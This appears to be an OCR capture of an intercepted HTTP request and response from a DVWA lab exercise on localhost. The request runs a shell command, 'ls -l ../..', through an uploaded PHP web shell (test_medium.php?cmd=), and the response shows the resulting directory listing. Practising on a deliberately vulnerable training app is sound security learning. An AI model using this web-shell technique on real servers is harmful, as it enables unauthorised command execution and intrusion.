 Request
Pretty Raw Hex
\n
1 GET /DVWA/hackable/uploads/test_medium.php?cmd=ls+-l+../..
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=l2opr0fn9dtroil5s4u49oc7ss; security=
medium
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render
\n
README.uk.md
27 -rwxr-xr-x 1 www-data www-data 35011 Sep 6 02:42
README.vi.md
28 -rwxr-xr-x 1 www-data www-data 18978 Sep 6 02:42
README.zh.md
29 -rwxr-xr-x 1 www-data www-data 151 Sep 6 02:42
SECURITY.md
30 -rwxr-xr-x 1 www-data www-data 2862 Sep 6 02:42 about.php
31 -rwxr-xr-x 1 www-data www-data 726 Sep 6 02:42
compose.yml
32 drwxr-xr-x 2 www-data www-data 4096 Sep 6 02:45 config
33 drwxr-xr-x 2 www-data www-data 4096 Sep 6 02:42 database
34 drwxr-xr-x 3 www-data www-data 4096 Sep 6 02:42 docs
35 drwxr-xr-x 6 www-data www-data 4096 Sep 6 02:42 dvwa
36 drwxr-xr-x 3 www-data www-data 4096 Sep 6 02:42 external
37 -rwxr-xr-x 1 www-data www-data 1406 Sep 6 02:42
favicon.ico
38 drwxr-xr-x 5 www-data www-data 4096 Sep 6 02:42 hackable
39 -rwxr-xr-x 1 www-data www-data 3678 Sep 6 02:42 index.php
40 -rwxr-xr-x 1 www-data www-data 2053 Sep 6 02:42
instructions.php
41 -rwxr-xr-x 1 www-data www-data 4064 Sep 6 02:42 login.php
42 -rwxr-xr-x 1 www-data www-data 405 Sep 6 02:42
logout.php
43 -rwxr-xr-x 1 www-data www-data 154 Sep 6 02:42 php.ini
44 -rwxr-xr-x 1 www-data www-data 188 Sep 6 02:42
phpinfo.php
45 -rwxr-xr-x 1 www-data www-data 25 Sep 6 02:42
robots.txt
46 -rwxr-xr-x 1 www-data www-data 3300 Sep 6 02:42
security.php
47 -rwxr-xr-x 1 www-data www-data 151 Sep 6 02:42
security.txt
48 -rwxr-xr-x 1 www-data www-data 5552 Sep 6 02:42 setup.php
49 drwxr-xr-x 2 www-data www-data 4096 Sep 6 02:42 tests
50 drwxr-xr-x 21 www-data www-data 4096 Sep 6 02:42
vulnerabilities
51